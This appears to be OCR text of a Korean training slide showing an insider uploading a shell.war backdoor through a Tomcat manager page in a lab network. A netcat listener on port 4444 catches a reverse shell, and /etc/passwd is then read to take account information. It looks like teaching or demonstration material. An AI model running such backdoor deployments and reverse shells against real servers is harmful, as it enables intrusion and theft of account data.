 04 | Backdoor
WAR file to deploy
d Browse. shell.war
Deploy
Applications Places Firefox
192.168.70.101:8080/she × New Tab × +
192.168.70.101:8080/shell/
Centos Wiki Documentation Forums
내부자가 Tomcat 관리자 페이지에
shell.war 파일을 업로드하고,
브라우저를 통해 실행시켜
reverse shell 연결을 유도
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.70.199] from (UNKNOWN) [192.168.70.101] 49682
head -3 /etc/passwd
root:x:0:0:--help:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
사용자 계정 정보
tail -5 /etc/passwd
dhcpd:x:177:177:DHCP server:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
tomcat:x:53:53:Apache Tomcat:/usr/share/tomcat:/sbin/nologin
공격자는 4444 포트를 통해서
서버로부터 쉘을 획득하고,
/etc/passwd 파일을 통해 사용자
계정 정보를 탈취
17